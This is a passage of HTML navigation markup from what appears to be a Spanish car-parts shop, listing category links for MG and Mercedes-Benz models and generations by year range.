  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/287-clase-a" title="CLASE A">CLASE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/586-clase-a-w168-97-00" title="CLASE A W168 (97-00)">CLASE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2229-clase-a-w168-01-04" title="CLASE A W168 (01-04)">CLASE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/587-clase-a-w169-04-08" title="CLASE A W169 (04-08)">CLASE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2230-clase-a-w169-08-12" title="CLASE A W169 (08-12)">CLASE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2231-clase-a-w176-12-18" title="CLASE A W176 (12-18)">CLASE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2600-clase-a-w177-18-22" title="CLASE A W177 (18-22)">CLASE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2814-clase-a-w177-23-" title="CLASE A W177 (23-)">CLASE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1466-clase-b" title="CLASE B">CLASE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1467-clase-b-w245-05-08" title="CLASE B W245 (05-08)">CLASE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2232-clase-b-w245-08-11" title="CLASE B W245 (08-11)">CLASE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2233-clase-b-w246-11-14" title="CLASE B W246 (11-14)">CLASE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/289-clase-c" title="CLASE C">CLASE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/293-clase-c-w202-93-00" title="CLASE C W202 (93-00)">CLASE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/426-clase-c-w203-00-04" title="CLASE C W203 (00-04)">CLASE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2234-clase-c-w203-04-07" title="CLASE C W203 (04-07)">CLASE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1038-clase-c-c203-sportcoupe-01-07" title="CLASE C C203 SPORTCOUPE (01-07)">CLASE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/588-clase-c-w204-07-11" title="CLASE C W204 (07-11)">CLASE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2235-clase-c-w204-11-14" title="CLASE C W204 (11-14)">CLASE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2236-clase-c-w205-14-18" title="CLASE C W205 (14-18)">CLASE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2635-clase-c-w205-18-21" title="CLASE C W205 (18-21)">CLASE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2694-clase-c-w206-21" title="CLASE C W206 (21-)">CLASE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1468-clase-cl" title="CLASE CL">CLASE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1469-clase-cl-w216-07-10" title="CLASE CL W216 (07-10)">CLASE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2479-clase-cla" title="CLASE CLA">CLASE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2480-clase-cla-w117-13-19" title="CLASE CLA W117 (13-19)">CLASE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2648-clase-cla-w118-19-23" title="CLASE CLA W118 (19-23)">CLASE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2240-clase-clc" title="CLASE CLC">CLASE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1041-clase-clc-c204-08-11" title="CLASE CLC C204 (08-11)">CLASE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/413-clase-clk" title="CLASE CLK">CLASE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/414-clase-clk-w208-97-02" title="CLASE CLK W208 (97-02)">CLASE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/416-clase-clk-w209-02-09" title="CLASE CLK W209 (02-09)">CLASE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/680-clase-cls" title="CLASE CLS">CLASE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/681-clase-cls-w219-04-10" title="CLASE CLS W219 (04-10)">CLASE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2518-clase-cls-w218-11-14" title="CLASE CLS W218 (11-14)">CLASE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2641-clase-cls-w218-15-17" title="CLASE CLS W218 (15-17)">CLASE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/418-clase-e" title="CLASE E">CLASE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1473-clase-e-w123-79-91" title="CLASE E W123 (79-91)">CLASE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/431-clase-e-w124-85-95" title="CLASE E W124 (85-95)">CLASE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/421-clase-e-w210-95-98" title="CLASE E W210 (95-98)">CLASE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2237-clase-e-w210-99-02" title="CLASE E W210 (99-02)">CLASE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/419-clase-e-w211-02-06" title="CLASE E W211 (02-06)">CLASE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1043-clase-e-w211-06-09" title="CLASE E W211 (06-09)">CLASE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1044-clase-e-c207-coupe-cabrio-09-16" title="CLASE E C207 COUPE / CABRIO (09-16)">CLASE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1045-clase-e-w212-09-13" title="CLASE E W212 (09-13)">CLASE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2238-clase-e-w212-13-16" title="CLASE E W212 (13-16)">CLASE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2576-clase-e-w213-16-19" title="CLASE E W213 (16-19)">CLASE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2818-clase-e-w214-24-" title="CLASE E W214 (24-)">CLASE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2634-clase-e-c238-17-19" title="CLASE E C238 (17-19)">CLASE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/454-clase-g" title="CLASE G">CLASE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/455-clase-g-w463-89-18" title="CLASE G W463 (89-18)">CLASE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1046-clase-gl" title="CLASE GL">CLASE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1047-clase-gl-x164-06-12" title="CLASE GL X164 (06-12)">CLASE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2577-clase-gl-x166-12-16" title="CLASE GL X166 (12-16)">CLASE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2521-clase-gla" title="CLASE GLA">CLASE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2522-clase-gla-x156-13-19" title="CLASE GLA X156 (13-19)">CLASE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2755-clase-glb" title="CLASE GLB">CLASE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2572-clase-glc" title="CLASE GLC">CLASE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2573-clase-glc-x253-15-18" title="CLASE GLC X253 (15-18)">CLASE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2642-clase-glc-x253-19-22" title="CLASE GLC X253 (19-22)">CLASE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2523-clase-gle" title="CLASE GLE">CLASE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2524-clase-gle-coupe-c292-15-19" title="CLASE GLE COUPE C292 (15-19)">CLASE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2653-clase-gle-w166-15-18" title="CLASE GLE W166 (15-18)">CLASE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2654-clase-gle-w167-19" title="CLASE GLE W167 (19-)">CLASE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2655-clase-gle-coupe-c167-20" title="CLASE GLE COUPE C167 (20-)">CLASE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1048-clase-glk" title="CLASE GLK">CLASE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1049-clase-glk-x204-08-12" title="CLASE GLK X204 (08-12)">CLASE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2601-clase-glk-x204-12-15" title="CLASE GLK X204 (12-15)">CLASE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/423-clase-ml" title="CLASE ML">CLASE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/433-clase-ml-w163-98-05" title="CLASE ML W163 (98-05)">CLASE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/424-clase-ml-w164-05-08" title="CLASE ML W164 (05-08)">CLASE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2242-clase-ml-w164-08-11" title="CLASE ML W164 (08-11)">CLASE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2033-clase-ml-w166-11-16" title="CLASE ML W166 (11-16)">CLASE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2239-clase-r" title="CLASE R">CLASE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/565-clase-r-w251-05-10" title="CLASE R W251 (05-10)">CLASE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/444-clase-s" title="CLASE S">CLASE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1039-clase-s-w126-80-91" title="CLASE S W126 (80-91)">CLASE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1040-clase-s-w140-91-98" title="CLASE S W140 (91-98)">CLASE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/446-clase-s-w220-98-05" title="CLASE S W220 (98-05)">CLASE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/450-clase-s-w221-05-12" title="CLASE S W221 (05-12)">CLASE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2578-clase-s-w222-13-17" title="CLASE S W222 (13-17)">CLASE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2789-clase-s-w223-20" title="CLASE S W223 (20-)">CLASE S W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/566-clase-sl" title="CLASE SL">CLASE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1050-clase-sl-r129-89-01" title="CLASE SL R129 (89-01)">CLASE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1051-clase-sl-r230-01-12" title="CLASE SL R230 (01-12)">CLASE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/410-clase-slk" title="CLASE SLK">CLASE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/411-clase-slk-r170-96-04" title="CLASE SLK R170 (96-04)">CLASE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/448-clase-slk-r171-04-11" title="CLASE SLK R171 (04-11)">CLASE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2579-clase-slk-r172-11-15" title="CLASE SLK R172 (11-15)">CLASE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2243-sprinter-13-" title="SPRINTER 